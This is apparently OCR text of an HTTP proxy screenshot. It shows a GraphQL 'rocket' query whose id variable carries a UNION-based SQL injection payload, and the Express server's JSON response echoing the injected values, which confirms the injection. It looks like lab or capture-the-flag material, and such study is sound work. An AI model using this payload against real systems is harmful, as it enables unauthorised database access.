 Request
Pretty Raw Hex GraphQL \n
Query
1 query($id: ID) { rocket(id: $id) { id, name, country, is_active } }
Variables
1 {
"id":"0 UNION Select 1,2,3, 4"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 69
5 ETag: W/"45-Q8JGfNMjfalm95X/9vlRSMGUigk"
6 Date: Mon, 10 Feb 2025 10:40:02 GMT
7 Connection: close
8
9 {
"data":{
"rocket":{
"id":"1",
"name":"2",
"country":"3",
"is_active":4
}
}
}
Search 0 highlights